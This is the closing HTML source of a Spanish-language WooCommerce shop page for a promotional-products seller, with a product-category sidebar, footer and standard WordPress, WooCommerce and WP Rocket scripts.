<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="View Product"><a href="https://precisionpublicitaria.com/product/kul085-4gb-lapicero-touch-screen-4gb/" class="button product_type_simple">View Product</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-258"><a href="https://precisionpublicitaria.com/product-category/accesorios-celular/">Accesorios Celular <span class="count">(132)</span></a>
</li>
	<li class="cat-item cat-item-259"><a href="https://precisionpublicitaria.com/product-category/alcancia/">Alcancía <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-315"><a href="https://precisionpublicitaria.com/product-category/articulo-para-auto/">Articulo para Auto <span class="count">(70)</span></a>
</li>
	<li class="cat-item cat-item-260"><a href="https://precisionpublicitaria.com/product-category/articulos-antiestres/">Artículos Antiestrés <span class="count">(23)</span></a>
</li>
	<li class="cat-item cat-item-237"><a href="https://precisionpublicitaria.com/product-category/articulos-escritorio/">Artículos de Escritorio <span class="count">(144)</span></a>
</li>
	<li class="cat-item cat-item-227"><a href="https://precisionpublicitaria.com/product-category/articulos-laboratorio/">Artículos de Laboratorio <span class="count">(541)</span></a>
</li>
	<li class="cat-item cat-item-228"><a href="https://precisionpublicitaria.com/product-category/articulos-escolares/">Artículos Escolares <span class="count">(17)</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://precisionpublicitaria.com/product-category/articulo-para-ninos/">Artículos Para Niños <span class="count">(38)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://precisionpublicitaria.com/product-category/articulos-personales/">Articulos Personales <span class="count">(53)</span></a>
</li>
	<li class="cat-item cat-item-232"><a href="https://precisionpublicitaria.com/product-category/bar/">Bar <span class="count">(166)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://precisionpublicitaria.com/product-category/bolsos-ecologicos/">Bolsos Ecológicos <span class="count">(14)</span></a>
</li>
	<li class="cat-item cat-item-229"><a href="https://precisionpublicitaria.com/product-category/calculadoras/">Calculadoras <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://precisionpublicitaria.com/product-category/cenefa/">Cenefa <span class="count">(14)</span></a>
</li>
	<li class="cat-item cat-item-334"><a href="https://precisionpublicitaria.com/product-category/dispensadores/">Dispensadores <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-335"><a href="https://precisionpublicitaria.com/product-category/elemento-colgante/">Elemento Colgante <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-338"><a href="https://precisionpublicitaria.com/product-category/exhibidores/">Exhibidores <span class="count">(24)</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://precisionpublicitaria.com/product-category/exhibidores-carton-o-madera/">Exhibidores Cartón o Madera <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://precisionpublicitaria.com/product-category/fronterizadores/">Fronterizadores <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-325"><a href="https://precisionpublicitaria.com/product-category/globos-publicitarios/">GLOBOS PUBLICITARIOS <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-332"><a href="https://precisionpublicitaria.com/product-category/glorificadores/">Glorificadores <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-340"><a href="https://precisionpublicitaria.com/product-category/gondolas/">Góndolas <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://precisionpublicitaria.com/product-category/graficas-de-piso/">Gráficas de Piso <span class="count">(10)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://precisionpublicitaria.com/product-category/herramientas/">Herramientas <span class="count">(73)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://precisionpublicitaria.com/product-category/jalavistas/">Jalavistas <span class="count">(18)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://precisionpublicitaria.com/product-category/jarros/">Jarros <span class="count">(12)</span></a>
</li>
	<li class="cat-item cat-item-298"><a href="https://precisionpublicitaria.com/product-category/lanyard/">Lanyard <span class="count">(21)</span></a>
</li>
	<li class="cat-item cat-item-265"><a href="https://precisionpublicitaria.com/product-category/lapiceros-2/">Lapiceros <span class="count">(95)</span></a>
</li>
	<li class="cat-item cat-item-230"><a href="https://precisionpublicitaria.com/product-category/libretas-ecologicas/">Libretas Ecológicas <span class="count">(51)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://precisionpublicitaria.com/product-category/llaveros/">Llaveros <span class="count">(82)</span></a>
</li>
	<li class="cat-item cat-item-231"><a href="https://precisionpublicitaria.com/product-category/mascotas/">Mascotas <span class="count">(111)</span></a>
</li>
	<li class="cat-item cat-item-270"><a href="https://precisionpublicitaria.com/product-category/memoclip/">Memoclip <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-236"><a href="https://precisionpublicitaria.com/product-category/menaje/">Menaje <span class="count">(150)</span></a>
</li>
	<li class="cat-item cat-item-271"><a href="https://precisionpublicitaria.com/product-category/mousepad/">Mousepad <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-234"><a href="https://precisionpublicitaria.com/product-category/mugs/">Mugs <span class="count">(58)</span></a>
</li>
	<li class="cat-item cat-item-272"><a href="https://precisionpublicitaria.com/product-category/parlantes-bluetooth/">Parlantes Bluetooth <span class="count">(58)</span></a>
</li>
	<li class="cat-item cat-item-273"><a href="https://precisionpublicitaria.com/product-category/pines/">Pines <span class="count">(8)</span></a>
</li>
	<li class="cat-item cat-item-235"><a href="https://precisionpublicitaria.com/product-category/pop/">POP <span class="count">(109)</span></a>
</li>
	<li class="cat-item cat-item-285"><a href="https://precisionpublicitaria.com/product-category/power-bank/">Power Bank <span class="count">(27)</span></a>
</li>
	<li class="cat-item cat-item-324"><a href="https://precisionpublicitaria.com/product-category/productos-para-sublimados/">PRODUCTOS PARA SUBLIMADOS <span class="count">(43)</span></a>
</li>
	<li class="cat-item cat-item-286"><a href="https://precisionpublicitaria.com/product-category/reloj-2/">Reloj <span class="count">(15)</span></a>
</li>
	<li class="cat-item cat-item-254"><a href="https://precisionpublicitaria.com/product-category/resaltadores/">Resaltadores <span class="count">(51)</span></a>
</li>
	<li class="cat-item cat-item-343"><a href="https://precisionpublicitaria.com/product-category/ruleta-canguro-publicitario/">Ruleta Canguro Publicitario <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-341"><a href="https://precisionpublicitaria.com/product-category/ruleta-publicitaria-de-meza/">Ruleta Publicitaria de Meza <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-342"><a href="https://precisionpublicitaria.com/product-category/ruleta-publicitaria-de-piso/">Ruleta Publicitaria de Piso <span class="count">(9)</span></a>
</li>
	<li class="cat-item cat-item-264"><a href="https://precisionpublicitaria.com/product-category/taco-post-it/">Taco Post It <span class="count">(38)</span></a>
</li>
	<li class="cat-item cat-item-327"><a href="https://precisionpublicitaria.com/product-category/tacos-de-papel-2/">Tacos de Papel <span class="count">(23)</span></a>
</li>
	<li class="cat-item cat-item-297"><a href="https://precisionpublicitaria.com/product-category/tapers/">Tapers <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-288"><a href="https://precisionpublicitaria.com/product-category/tarjeteros/">Tarjeteros <span class="count">(27)</span></a>
</li>
	<li class="cat-item cat-item-290"><a href="https://precisionpublicitaria.com/product-category/textil/">Textil <span class="count">(85)</span></a>
</li>
	<li class="cat-item cat-item-263"><a href="https://precisionpublicitaria.com/product-category/tomatodos-2/">Tomatodos <span class="count">(79)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://precisionpublicitaria.com/product-category/uncategorized/">Uncategorized <span class="count">(31)</span></a>
</li>
	<li class="cat-item cat-item-262"><a href="https://precisionpublicitaria.com/product-category/usb/">USB <span class="count">(64)</span></a>
</li>
	<li class="cat-item cat-item-296"><a href="https://precisionpublicitaria.com/product-category/vasos/">Vasos <span class="count">(32)</span></a>
</li>
	<li class="cat-item cat-item-233"><a href="https://precisionpublicitaria.com/product-category/verano/">Verano <span class="count">(134)</span></a>
</li>
	<li class="cat-item cat-item-346"><a href="https://precisionpublicitaria.com/product-category/vibrines/">Vibrines <span class="count">(24)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-289 current-cat"><a aria-current="page" href="https://precisionpublicitaria.com/product-category/tecnologico/">Tecnológico <span class="count">(81)</span></a>
</li>
</ul></li></ul></aside></div><!-- /.sidebar-shop -->
	
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-1">
                            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-cropped-cropped-logo-presicion-publicitaria-ok-1-01-xxx.png" alt="Precisión Publicitaria" width="145" height="48" />
			</div>
			
			<div class="footer-address">
				<strong class="footer-address-title">Contáctenos</strong>
				<address>email: info@precisionpublicitaria.com</address>
			</div>

		                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-1">
                                                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; Precisión Publicitaria - Todos los Derechos Reservados</div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img src="" alt="" width="" height=""></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 light"><div class="handheld-widget-menu">
        </div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=919876543210"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=919876543210"></a></li><li><a class="fab fa-pinterest" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-instagram" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fab fa-youtube" target="_blank" href="http://themeforest.net/user/madrasthemes/portfolio"></a></li><li><a class="fas fa-rss" target="_blank" href="https://precisionpublicitaria.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://precisionpublicitaria.com/wp-content/uploads/2024/10/cropped-cropped-cropped-logo-presicion-publicitaria-ok-1-01-xxx.png" alt="Precisión Publicitaria" width="145" height="48" />
			</div>
			            </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>
            <div class="electro-overlay"></div>
        
<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Circle Large Theme-Color Label-Fancy'><ul><li><a href='https://www.facebook.com/' class='Facebook' rel='nofollow' target='_blank'><span>Síguenos en Facebook</span></a></li></ul></aside><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/precisionpublicitaria.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tecnol\u00f3gico","@id":"https:\/\/precisionpublicitaria.com\/product-category\/tecnologico\/"}},{"@type":"ListItem","position":3,"item":{"name":"TC-07","@id":"https:\/\/precisionpublicitaria.com\/product\/tc-07\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/precisionpublicitaria.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1" id="zoom-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f473fb4b9459af1158d7b435416ff5d8","fragment_name":"wc_fragments_f473fb4b9459af1158d7b435416ff5d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/precisionpublicitaria.com\/wp-json\/","nonce":"a879d3bf36","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://precisionpublicitaria.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a879d3bf36" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://precisionpublicitaria.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/precisionpublicitaria.com\/carrito-de-compras\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1731510968" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/pago\/|\/carrito-de-compras\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/precisionpublicitaria.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/tether.min.js?ver=2.4.4" id="tether-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.4.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.4.4" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=2.4.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.4.4" id="easing-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.4.4" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.4.4" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.4.4" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/precisionpublicitaria.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/precisionpublicitaria.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"1","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://precisionpublicitaria.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.4.4" id="electro-js-js"></script>
